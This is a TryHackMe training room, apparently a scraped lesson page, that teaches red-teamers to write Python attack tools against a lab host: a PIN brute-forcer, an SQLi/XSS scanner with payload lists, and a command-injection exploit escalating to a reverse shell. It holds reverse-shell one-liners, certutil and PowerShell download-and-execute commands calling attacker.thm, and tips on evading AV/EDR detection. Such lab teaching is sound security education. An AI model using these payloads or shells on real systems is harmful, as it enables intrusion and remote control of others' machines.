
Custom Tooling Using Python
Creating custom tooling for application testing using Python.
easy

To access material, start machines and answer questions login.
Set up your virtual environment

Creating your own custom tooling is critically important for web application red teaming, as you rarely find a tool or plugin that will do exactly what you need. This then calls for you to develop custom tooling! In this room, we will showcase different ways you can approach this problem. Each option is unique and has its own benefits and drawbacks.
In this room, we will focus on using code to create tools and exploits. Code is the most versatile option, as it allows you to create brand new software specifically for your needs. Being able to use code also allows you to take existing tools and exploits to customise them to your needs. While we will showcase using Python in this room, the principles can be applied to any coding language of your choice. Let's dive in and use code to create our very own custom tools and exploits!
Prerequisites
Learning Objectives
- Understand how coding can be used to create custom tools and exploits
- Understand how to best choose a coding language for your specific custom needs
- Learn how to create custom tools using Python
- Learn how to create custom exploits using Python
- Learn how to craft your own web scanner, brute-forcing tool, and automated exploit using Python
- Learn about the that you should be aware of when creating your own tooling
Starting the Machine
Deploy the target attached to this task by pressing the Start Lab Machine button below. After obtaining the machine's generated IP address, you can either use the AttackBox or your own connected to TryHackMe's . to you can either use the AttackBox by pressing the Start AttackBox button on top of the page, or use your own connected to TryHackMe's .
Add MACHINE_IP to your /etc/hosts file. For example:
MACHINE_IP python.thmAlternatively, you can use the command echo "MACHINE_IP python.thm" >> /etc/hosts in the terminal to add the hostname to the machine. We will be using the web application running on this machine in the upcoming tasks.
I am ready to use code to create custom tooling and exploits!
Why Create Your Own Tools?
When you go up against a web application during a red team, relying solely on existing tools may not always be sufficient. While there are many open-source and commercial options available, they may not fully align with the specific needs of your engagement. Furthermore, most of these tools have already been signed, meaning the likelihood of detection is quite high. Creating custom tooling allows you to:
- Tailor functionality to your specific needs
- Automate exploit and create automated workflows to perform repetitive tasks
- Bypass detection mechanisms
- Modify existing exploits and tools to suit your exact needs
Coding is the ultimate form of this. It allows you to either create something entirely from scratch or build a new tool from existing parts.
To Script or Not to Script
When selecting a language for building your custom tools, one of the primary considerations is whether to use a scripting language or a compiled language. While it is good to be able to do both, it is worth considering which is best for your current situation given their advantages and trade-offs:
| Decision Factor | Scripting Languages (Python, Ruby, JavaScript) | Compiled Languages (Go, C++, .NET) |
| Speed of Development | Fast development and testing as code is immediately interpreted and executed | Slower development due to compilation requirements |
| Performance | Generally slower as interpretation only happens at runtime | Faster execution as it can be compiled and optimised into machine code |
| Ease of Use | Easier to create and modify on the fly | More complex to modify and stricter syntax complexities |
| Portability | While it can be executed cross-platform, it relies on the specific platform having the interpreter available. | While it usually creates platform-specific builds, the compiled version can often execute using only the natively available software on the target system. |
| Detection and Evasion | Can be easily obfuscated but may trigger or due to signatures in the scripting patterns | More difficult to analyse and can be leveraged to bypass detection mechanisms |
| Interfacing | Good for automation and scripting interactions with other tools | Provided lower-level access to system resources |
Choosing the Right Language
Different coding languages have unique strengths and weaknesses when creating custom tooling and exploits. Let's take a look at a comparison:
| Language | Type | Key Features | Advantages | Disadvantages |
| Python | Scripting |
Extensive libraries and dynamic typing |
Easy to learn and allows for fast prototyping | Slower execution and often easily detected by AVs or EDRs |
| JavaScript | Scripting | Browser-based and easy-to-perform threading | Useful for web-based exploits and widely supported in web applications | It is not suitable for low-level system tasks and has a high detection rate |
| Go (Golang) | Compiled | Statically types and provides efficient concurrency support | Fast executing and easy cross-compilation | Created larger binary sizes and has fewer security-specific libraries currently |
| .NET (C#) | Compiled | Windows-focused and integrates well with system APIs | Good for Windows exploitation and has easy obfuscation techniques | Limited cross-platform compatibility and requires the .NET runtime |
| C++ | Compiled | High performance and allows for direct memory manipulation | Very fast execution and grants low-level system access, which is great for creating stealthy tools | Complex syntax and is harder to debug |
Popular Python
Among these options, Python remains one of the most widely used languages for building custom security tools and exploits. Some of the main reasons for its popularity are:
- It allows for fast prototyping and development.
- Python has an extensive library list for things like networking, web interaction, and automation.
- Python's simple syntax makes it easy to develop and modify tools quickly.
- Python scripts can run on any operating system with the Python interpreter installed. Using libraries such as py2exe, you could even create a compiled binary of your Python code to execute on Windows systems that do not have the Python interpreter.
- Given Python's popularity, there is large community support for it, making it easy to modify it using existing tools.

Choosing the right coding language depends on the specific requirements of your custom tooling. While Python offers rapid development and strong community support, compiled languages like Go and .NET can provide better stealth and performance. By understanding these trade-offs, you can select the best language for the task at hand and develop highly effective custom tools for web application red teaming. In this room, we will show how Python can be used. However, you should be able to perform all the tasks in this room using any coding language of your choice.
Which compiled language is easy to cross-compile?
Now that we have understood the importance of Python for custom tooling, let’s explore how we can develop a brute-forcing tool to bypass authentication. Brute-force attacks involve trying multiple username-password combinations until the correct credentials are found. While these attacks are commonly mitigated by rate limiting and account lockout mechanisms, they still remain an easy-to-do job for hackers.
Essential Commands
Before we start coding, let's go over some essential functions and techniques used in brute-forcing:
- Requests library: A Python library that facilitates sending requests and receiving responses from web apps. It has built-in functions to send custom headers like user-agent, method, and more.
- Handling responses: Identifying successful logins based on status codes, redirects, or content patterns, which further helps to identify valid credentials.
- String library: Built-in functions from the String module make it easy to generate letter sequences, perform text formatting and manipulation, and more.
Practical
In order to understand the essence of custom tooling using Python, consider a web application hosted at http://python.thm/labs/lab1. Visit the application, and you will see the following login panel.

Note: Please remember to add python.thm to your hosts file to access the website (as already mentioned in Task 1).
As a pentester, your task is to bypass the authentication mechanism and get access to the main dashboard. Suppose you discover that the username is admin and the password is a 4-digit numeric value from the system logs or the frontend. One option is to manually try different combinations, but this is inefficient. A more viable approach is to use Python to automate the brute-force attack and try to attempt all possible 4-digit passwords.
Now, we will write a simple Python script to automate brute-force attacks. This script will attempt different password combinations against the server and, based on the response, determine whether a combination is valid. In the AttackBox, create a new script called bruteforce.py with the following code:
 import requests

url = "http://python.thm/labs/lab1/index.php"

username = "admin"

# Generating 4-digit numeric passwords (0000-9999)
password_list = [str(i).zfill(4) for i in range(10000)]

def brute_force():
    for password in password_list:
        data = {"username": username, "password": password}
        response = requests.post(url, data=data)

        if "Invalid" not in response.text:
            print(f"[+] Found valid credentials: {username}:{password}")
            break
        else:
            print(f"[-] Attempted: {password}")

brute_force()
Key Areas in the Code
- Target URL: The above code sends
POSTrequests tohttp://python.thm/labs/lab1/index.php, simulating login attempts. The endpoint information is stored in theurlvariable. - Generating password list: It creates a list of 4-digit numeric passwords (0000-9999) using Python’s zfill() (opens in new tab) function. If you need to iterate over characters, you can use
string.ascii_uppercasefor A-Z andstring.ascii_lowercasefor a-z. This is carried out through the codepassword_list = [str(i).zfill(4) for i in range(10000)]. - Brute-force function: The
brute_forcefunction iterates through the password list, sending different username and password combinations to the server. - Response handling: If the response does not contain the word "Invalid", the script assumes the login is successful and prints the valid credentials.
Executing the Script
Navigate to the terminal and execute the following command python3 bruteforce.py. Upon execution, the script will try all possible 4-digit numeric passwords. Once it finds the correct password, it will display the valid credentials.
           ubuntu@tryhackme:~$ python3 bruteforce.py
[-] Attempted: 0000
[-] Attempted: 0001
[-] Attempted: 0002
[-] Attempted: 0003
[-] Attempted: 0004
[-] Attempted: 0005
[-] Attempted: 0006
[-] Attempted: 0007
[-] Attempted: 0008
[-] Attempted: 0009
[-] Attempted: 0010
...
..
[+] Found valid credentials: admin:xxx
Now you can use the username and password combination to get the flag as shown below:

We see how simple Python commands can automate brute-force attacks, making the process faster and more efficient for pentesters. Instead of manually guessing passwords, custom tooling allows pentesters to make handy scripts to launch customised attacks against a web app.
In the previous script, we sent the requests one by one, which works but can be time-consuming. What if we could automate multiple requests simultaneously for even faster execution? In the next topic, we will explore how to speed up brute-forcing using multi-threading or asynchronous requests.
What is one of the renowned Python libraries used to send HTTP requests, interact with web applications, and analyse responses?
What is the flag value after logging in as admin? You can customise the code to iterate between 1200 and 1250.
Can you attempt to log in as Mark, whose password follows a specific pattern? His password consists of the first three characters as digits (000-999) followed by a single uppercase letter (A-Z). What is the flag value?
Now that we have explored how Python can automate brute-force attacks, let's move on to another important aspect of web security testing, which is vulnerability scanning. Web apps contain various flaws that can be exploited to gain unauthorised access, extract sensitive information, or even gain . In this task, we will create a web scanner that will try one server-side vulnerability, and one client-side vulnerability, .
Essential Commands
Before we start coding, let's cover some important Python libraries/commands that we will use:
- Regular expressions (re): The
relibrary in Python is used for pattern matching within responses. We can use regex to identify and match the content response against a set of error messages. - Threading: Running scans sequentially is slow, so we use multi-threading to send multiple requests simultaneously, making our scanner faster and more efficient.
Practical
Now, we will write code to prepare our vulnerability scanner, but first visit the page http://python.thm/labs/lab2/greetings.php?id=2, which would show a greeting message based on user ID as shown below:

As discussed earlier in this task, our code will focus on detecting two common vulnerabilities, SQLi and XSS. For SQLi, our logic is simple; we will try different payloads, such as ', UNION SELECT 1,2,3 --, --, etc., and then check the response for error messages like "SQL syntax error", "Unknown column", or "MySQL server error". If any of these errors appear, it indicates a potential SQL injection vulnerability.
Similarly, for XSS, we will inject payloads like <script>alert("Hacked")</script> and check if the same payload is reflected in the response without being sanitised. The application may be vulnerable to attacks if it appears as is.
In this task, we are not testing advanced payloads, as dedicated tools like sqlmap (also written in Python) perform advanced automated injection testing. Our goal is to understand the basics of scanning and how Python can be used to detect vulnerabilities.
Now, we will write a simple Python script to scan the web application. In the AttackBox, create a new script scanner.py and copy the following code:
 import requests
import re
import threading

url = "http://python.thm/labs/lab2/greetings.php?id="

payloads = {
    "SQLi": ["'", "' OR '1'='1", "\" OR \"1\"=\"1", "'; --", "' UNION SELECT 1,2,3 --"],
    "XSS": ["<script>alert('XSS')</script>", "'><img src=x onerror=alert('XSS')>"]
}

sqli_errors = [
    "SQL syntax","SQLite3::query():", "MySQL server", "syntax error", "Unclosed quotation mark", "near 'SELECT'",
    "Unknown column", "Warning: mysql_fetch", "Fatal error"
]

def scan_payload(vuln_type, payload):
    response = requests.get(url, params={"id": payload})
    content = response.text.lower()

    if vuln_type == "SQLi" and any(error.lower() in content for error in sqli_errors):
        print(f"[+] Potential SQL injection detected with payload: {payload}")

    elif vuln_type == "XSS" and payload.lower() in content:
        print(f"[+] Potential XSS detected with payload: {payload}")

threads = []
for vuln, tests in payloads.items():
    for payload in tests:
        t = threading.Thread(target=scan_payload, args=(vuln, payload))
        threads.append(t)
        t.start()

# Wait for all threads to finish
for t in threads:
    t.join()
Key Areas in the Code
- Target URL: The script sends
GETrequests to the web application, trying different inputs against theidparameter. The target URL is dynamically updated with different payloads usingparams={"id": payload}to check if the application processes input securely. - Defining payloads: The script contains predefined payloads specifically designed to test for SQL injection and XSS vulnerabilities. SQL injection payloads attempt to manipulate database queries with inputs like
' OR '1'='1, while payloads insert JS such as<script>alert('XSS')</script>to check if it gets executed in the browser. - Detecting vulnerabilities: The scanner sends payloads to the application and examines the response for common database error messages. If the response contains phrases like "SQL syntax error", "Unknown column", or "MySQL server error", it indicates that the application is processing user input directly in SQL queries without proper validation. Similarly, the application is vulnerable to if the payload is reflected in the page without escaping or encoding.
- Executing scans with multi-threading: As a pentester, it is important to scan the website efficiently by speeding up the vulnerability scanning process. In this script, we are using multi-threading with
threading.Threadto test multiple payload tests simultaneously. Instead of executing each payload one by one, threads allow numerous requests to be sent simultaneously, significantly reducing the scanning time.
Executing the Script
Navigate to the terminal and execute the command python3 scanner.py. Upon execution, the script will try all the possible payloads and display whether it finds any SQL injection or XSS at the specified endpoint.
           ubuntu@tryhackme:~$ python3 scanner.py
[+] Potential XSS detected with payload: <script>alert('Hacked')</script>
[+] Potential XSS detected with payload: '><img src=x onerror=alert('Hacked')>
After executing the above code against the endpoint, we see that it finds two vulnerabilities. Now, we can check if it is a false positive by manually using any of the above payloads and replacing it with the id parameter on our web app to execute the XSS attack. In this case, the vulnerable URL will be http://python.thm/labs/lab2/greetings.php?id=%3Cscript%3Ealert(%27Hacked%27)%3C/script%3E , as shown below:

After executing the above payload, we will see a pop-up reflecting the injected payload, showing that the site is vulnerable to . To understand how you can further explore attacks, you can visit the room.

To answer the following questions, consider the endpoint http://python.thm/labs/lab2/departments.php?name= that accepts the name as an input parameter and shows the relevant department, as shown below:
How many vulnerabilities will be identified if we use the above scanner.py script with the updated URL http://python.thm/labs/lab2/departments.php?name=? (without changing the original code)
After tweaking the above script to use the appropriate GET parameter, how many payloads are found? (with changing the original code)
Which of the following is the valid type of vulnerability? Write the correct option only.
a) CSRF
b) SQL injection
c) Prototype Pollution
d) XSS
What is the name of the renowned library that is used to make concurrent requests to an endpoint?
Exploit Development Using Python
Python is one of the most widely used languages for exploit development due to its flexibility and powerful libraries. Python is often used to automate exploitation tasks such as:
- Identifying and exploiting injection vulnerabilities (e.g., , )
- Exploiting Remote Code Execution ()
- Automating post-exploitation (e.g., reverse shells, privilege escalation)
Once an vulnerability is identified, we can execute various commands for reconnaissance, privilege escalation, and lateral movement. Here are common commands used on and Windows targets:
Commands
| Command | Description |
|---|---|
whoami |
Displays the user executing the command |
id |
Shows user and group IDs |
uname -a |
Prints system details |
cat /etc/passwd |
Reads the system’s password file (if permissions allow) |
ls -la |
Lists files with permissions and ownership |
|
|
Downloads and executes a shell script |
nc -e /bin/bash <attackbox_ip> <port> |
Establishes a reverse shell |
python3 -c 'import pty; pty.spawn("/bin/bash")' |
Upgrades to an interactive shell |
Windows RCE Commands
| Command | Description |
|---|---|
whoami |
Shows the current user |
hostname |
Displays system hostname |
ipconfig /all |
Prints network information |
net user |
Lists local users |
tasklist |
Shows running processes |
certutil -urlcache -f http://attacker.thm/shell.exe shell.exe |
Downloads a malicious executable |
powershell -c "IEX(New-Object Net.WebClient).DownloadString('http://attacker.thm/shell.ps1')" |
Executes a remote payload |
Writing an Exploit Script
The target web application has a vulnerable endpoint that allows user-controlled command execution:
http://python.thm/labs/lab3/execute.php?cmd=<command>
Our goal is to write a Python script to exploit this endpoint and automate command execution.
Basic Exploit Script
The following Python script sends a malicious payload to the vulnerable web application and retrieves the command output:
import requests

# Target URL
TARGET_URL = "http://python.thm/labs/lab3/execute.php?cmd="

# Command to execute
command = "whoami"

# Construct the exploit request
response = requests.get(TARGET_URL + command)

# Print the response
if response.status_code == 200:
    print("[+] Command Output:")
    print(response.text)
else:
    print("[-] Exploit failed. HTTP Status:", response.status_code)
Enhancing the Exploit
Instead of executing a single command, we can create an interactive shell to run multiple commands dynamically.
import requests

# Target URL
TARGET_URL = "http://python.thm/labs/lab3/execute.php?cmd="

print("[+] Interactive Exploit Shell")
while True:
    cmd = input("Shell> ")
    if cmd.lower() in ["exit", "quit"]:
        break

    response = requests.get(TARGET_URL + cmd)

    if response.status_code == 200:
        print(response.text)
    else:
        print("[-] Exploit failed")
Launching a Reverse Shell
Instead of executing commands one by one, we can use the exploit to send a reverse shell payload, which will give us persistent access.
First, we have to start a reverse shell listener in our VM or AttackBox that will catch the connection using the command:
nc -lvnp 4444
Reverse Shell Payload (Linux)
We will be using the following payload in the next exploit script:
ncat ATTACKBOX_IP 4444 -e /bin/bashAutomating Reverse Shell Execution
We can modify our exploit script to send a reverse shell automatically:
import requests

# Target URL
TARGET_URL = "http://python.thm/labs/lab3/execute.php?cmd="

# Reverse shell payload (Change ATTACKBOX_IP)
payload = "ncat ATTACKBOX_IP 4444 -e /bin/bash"

print("[+] Sending reverse shell payload...")

requests.get(TARGET_URL + payload)
                        user@tryhackme:~$ python3 rce.py
[+] Sending reverse shell payload...
If successful, the shell should connect back to our listener.
                        listening on [any] 4444 ...
connect to [ATTACKBOX_IP] from (UNKNOWN) [MACHINE_IP] 48162
whoami
www-data
cat flag.txt
THM{******************}
What is the flag value?
Automating Session Management
When automating attacks against web applications, managing session is crucial. Many web applications rely on session-based authentication, where a is assigned after login and must be sent with every request. Instead of manually handling session cookies, Python's requests.Session() class automates cookie management, allowing an exploit to:
- Avoid manual login steps when testing a target
- Maintain persistence even if the session expires
- Help developers reproduce the exploit by automating complex interactions
Maintaining the Session
Instead of sending credentials with every request, we can log in once, store the session, and use it for future interactions.
import requests

# Create a session object
session = requests.Session()

# Log in and maintain the session automatically
login_url = "http://python.thm/labs/lab4/login.php"
credentials = {"username": "admin", "password": "password123"}

response = session.post(login_url, data=credentials)

if "Welcome" in response.text:
    print("[+] Login successful. Session cookies are stored automatically!")
else:
    print("[-] Login failed.")
After logging in, the session object remembers authentication cookies, allowing us to send authenticated requests without manually handling cookies.
Automation From Login to Code Execution
A well-automated exploit should handle:
- Bypassing authentication via brute-forcing the login panel
- Maintaining access by automating session management
- Escalating privileges using RCE to gain a reverse shell
Since login.php does not have brute force protection, we can automate credential guessing.
def brute_force_login():
    """Brute forces the login panel."""
    session = requests.Session()

    wordlist = ["password", "admin123", "letmein", "qwerty", "12345"]

    for password in wordlist:
        print(f"[*] Trying password: {password}")
        data = {"username": USERNAME, "password": password}
        response = session.post(LOGIN_URL, data=data)

        if "Welcome" in response.text:
            print(f"[+] Login successful! Username: {USERNAME}, Password: {password}")
            return session

    print("[-] Brute force failed.")
    return None
Once logged in, we manipulate the vulnerable drop-down menu to inject arbitrary commands.
def command_injection(session, command):
    """Exploits command injection by sending a modified drop-down value."""
    response = session.post(EXECUTE_URL, data={"cmd": command})

    if response.status_code == 200:
        print(f"[+] Command Output:\n{response.text}")
    else:
        print("[-] Exploit failed.")

if session:
    command_injection(session, "id")
    command_injection(session, "whoami")
Now that we can execute arbitrary commands, we use this to spawn a reverse shell.
def get_reverse_shell(session, attacker_ip="ATTACKER_IP", attacker_port=4444):
    """Sends a reverse shell payload."""
    payload = f"ncat {attacker_ip} {attacker_port} -e /bin/bash"

    print("[+] Sending reverse shell payload...")
    session.post(EXECUTE_URL, data={"cmd": payload})

if session:
    get_reverse_shell(session, "ATTACKER_IP", 4444)
The following script combines session automation, command injection, and privilege escalation.
import requests

LOGIN_URL = "http://python.thm/labs/lab4/login.php"
EXECUTE_URL = "http://python.thm/labs/lab4/dashboard.php"
USERNAME = "admin"
PASSWORD = "password123"

def authenticate():
    session = requests.Session()
    response = session.post(LOGIN_URL, data={"username": USERNAME, "password": PASSWORD})

    if "Welcome" in response.text:
        print("[+] Authentication successful.")
        return session
    return None

def execute_command(session, command):
    response = session.post(EXECUTE_URL, data={"cmd": command})

    if "Session expired" in response.text:
        print("[-] Session expired! Re-authenticating...")
        session = authenticate()

    print(f"[+] Output:\n{response.text}")

def get_reverse_shell(session, attacker_ip, attacker_port):
    payload = f"ncat {attacker_ip} {attacker_port} -e /bin/bash"
    execute_command(session, payload)

session = authenticate()
if session:
    execute_command(session, "whoami")
    get_reverse_shell(session, "ATTACKER_IP", 4444)
Now, having started a listener with nc -lvnp 4444 and saved the script as exploit.py, and run it using python3 as shown below:
                        user@tryhackme:~$ python3 exploit.py
[+] Authentication successful.
[+] Output:

<!DOCTYPE html>
<html lang="en">
[--snip--]
If successful, the shell should connect back to our listener.
                        listening on [any] 4444 ...
connect to [ATTACKER_IP] from (UNKNOWN) [MACHINE_IP] 42810
whoami
www-data
ls
*********************.txt
dashboard.php
index.php
login.php
logout.php
cat *********************.txt
THM{*********************}
What is the flag?
The Power of Code
Coding is an incredible tool to have in your red teaming arsenal. Rapidly developing a program or script that automates a specific function will allow you to stage attacks, gain access to systems, and work more efficiently.
There are several coding languages out there, each with its own benefits and drawbacks. In this room, we showcased Python, but it is also worth exploring other languages yourself, especially compiled languages. The ability to write your own code, or at the very least modify others' code, is crucial for the red teaming journey!
I understand the importance of using code to develop custom tooling.
Ready to learn Cyber Security?
TryHackMe provides free online cyber security training to secure jobs & upskill through a fun, interactive learning environment.
Already have an account? Log in